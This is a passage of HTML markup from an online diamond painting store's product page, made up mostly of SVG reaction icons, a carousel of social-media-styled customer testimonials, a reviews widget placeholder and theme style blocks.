         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_mVbT8Q2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_mVbT8Q2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_mVbT8Q2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_mVbT8Q2s)"></path>
      </mask>
      <radialGradient id="gradient-column_mVbT8Q2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_mVbT8Q2u)"></path>
      <radialGradient id="gradient-column_mVbT8Q2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_mVbT8Q2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        20 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=200" alt="" srcset="//homecraftology.com/cdn/shop/files/headshot2.png?v=1722513554&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Christy Kent
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Home Craftology is my favorite diamond painting website. So many diamond paintings to choose from. Great company to deal with. I have ordered from them many times.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_R9bzzp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_R9bzzp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_R9bzzp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_R9bzzp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_R9bzzp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_R9bzzp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_R9bzzp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_R9bzzp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_R9bzzp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_R9bzzp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_R9bzzp2u)"></path>
      <radialGradient id="gradient-column_R9bzzp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_R9bzzp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2.3k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        202 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--15726197473343__1722433649388975dc" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-Ad3l1cE4vL210aG84b__loox_reviews_loox_dynamic_section_dJxmMK" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6855484997695"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--15726197473343__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 8.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 6.0rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
